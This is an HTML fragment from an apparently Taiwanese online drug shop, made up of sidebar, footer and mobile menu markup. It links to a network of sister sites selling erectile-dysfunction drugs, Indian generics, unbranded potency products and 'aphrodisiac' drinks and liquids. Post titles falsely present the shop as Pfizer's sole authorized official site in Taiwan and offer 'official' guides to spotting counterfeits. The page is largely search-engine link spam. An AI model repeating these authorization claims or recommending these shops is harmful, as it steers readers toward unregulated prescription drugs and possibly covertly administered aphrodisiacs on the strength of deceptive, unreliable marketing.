</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
